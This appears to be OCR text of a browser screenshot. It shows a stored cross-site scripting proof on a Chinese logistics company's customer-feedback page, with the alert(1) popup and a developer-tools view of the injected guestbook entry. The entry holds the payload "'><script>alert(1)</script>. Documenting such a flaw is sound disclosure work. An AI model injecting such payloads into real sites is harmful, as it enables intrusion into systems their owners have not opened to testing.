 wzjb.app365.com/site56/CustomerService/feedback.jspx
wzjb.app365.com 上的网页显示：
1
确定
温州市巨邦物
13305
首页 业务介绍 网上营业厅 行业资讯 关于
客户服务
在线客服
新手攻略
货物跟踪
理赔受理
客户留言
联系我们
电话：13305778898
邮箱：1084502288@qq.com
咨询/建议/投诉
* 标题
问题类型 咨询 建议 投诉
正在等待 webpresence.qq.com 的响应...
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="nbody c">
<div class="l_box l">…</div>
<div class="r_box l">
<div class="banner">…</div>
<div class="position">…</div>
<div class="rcontent">
<form id="saveForm" name="saveForm" action method="post" style="display:block;">…</form>
<ul class="tsjylist">
<li class="r">
"留言人: aaa 2015-03-21 18:59 IP : 113.106.93.83"
<br>
<span>
"'>"
<script>alert(1)</script>
</span>
</li>